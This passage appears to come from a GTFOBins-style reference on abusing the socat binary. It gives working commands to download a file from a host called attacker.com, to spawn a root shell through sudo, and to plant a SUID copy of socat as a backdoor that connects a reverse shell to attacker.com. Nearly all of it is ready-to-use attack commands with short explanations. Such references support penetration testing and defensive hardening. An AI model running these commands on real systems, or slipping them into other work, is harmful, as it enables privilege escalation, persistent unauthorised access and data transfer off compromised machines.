 File download
It can download remote files.
Run socat -u file:file_to_send tcp-listen:12345,reuseaddr on the attacker box to send the file.
RHOST=attacker.com
RPORT=12345
LFILE=file_to_save
socat -u tcp-connect:$RHOST:$RPORT open:$LFILE,creat
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
The resulting shell is not a proper TTY shell and lacks the prompt.
sudo socat stdin exec:/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
sudo install -m =xs $(which socat) .
RHOST=attacker.com
RPORT=12345
./socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane